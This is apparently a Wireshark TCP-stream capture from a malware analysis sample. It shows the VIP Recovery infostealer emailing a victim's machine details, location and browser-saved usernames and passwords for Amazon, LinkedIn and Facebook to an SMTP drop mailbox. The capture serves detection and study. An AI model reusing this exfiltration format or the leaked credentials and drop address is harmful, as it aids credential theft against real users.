 Wireshark · Follow TCP Stream (tcp.stream eq 3) · 2025-01-31-VIP-Recovery-data-exfil-over-SMTP.pcap
RCPT TO:<director@igakuin.com>
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
MIME-Version: 1.0
From: director@igakuin.com
To: director@igakuin.com
Date: 31 Jan 2025 20:23:19 +0000
Subject:  Pc Name: david.miller | / VIP Recovery \
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
PW | david.miller | VIP Recovery=0D=0A =0D=0A=0D=0APC Name:DESKTO=
P-WE9H2FM=0D=0ADate and Time: 1/31/2025 / 8:23:08 PM=0D=0AClient =
IP: 34.205.4.78=0D=0A=0D=0ACountry Name: United States=0D=0ACount=
ryCode: US=0D=0ARegion Name: Virginia=0D=0ARegion Code: VA=0D=0AC=
ity: Ashburn=0D=0ATimeZone: America/New_York=0D=0ALatitude: 39.04=
69=0D=0ALongitude: -77.4903=0D=0AStub Version: 4.4=0D=0A=0D=0A=0D=0A=
-------- / VIP Recovery \ --------=0D=0ARecovered From: Google Ch=
rome=0D=0AHost: https://amazon.com/=0D=0AUSR: david.miller@miller=
shomebrew.com=0D=0APSWD: P@ssw0rd1!=0D=0A------------------------=
---------=0D=0A =0D=0A-------- / VIP Recovery \ --------=0D=0ARec=
overed From: Edge Chromium=0D=0AHost: https://linkedin.com/=0D=0A=
USR: david.miller@millershomebrew.com=0D=0APSWD: P@ssw0rd!=0D=0A-=
--------------------------------=0D=0A =0D=0A-------- / VIP Recov=
ery \ --------=0D=0ARecovered From: Edge Chromium=0D=0AHost: http=
s://facebook.com/=0D=0AUSR: 3841584372=0D=0APSWD: P@ssw0rd!=0D=0A=
---------------------------------=0D=0A =0D=0A=0D=0A=0D=0A=0D=0A=0D=0A=
--------------------------------------------------
.
250 2.0.0 Ok: queued as 6B1F8B80030
QUIT
221 2.0.0 Bye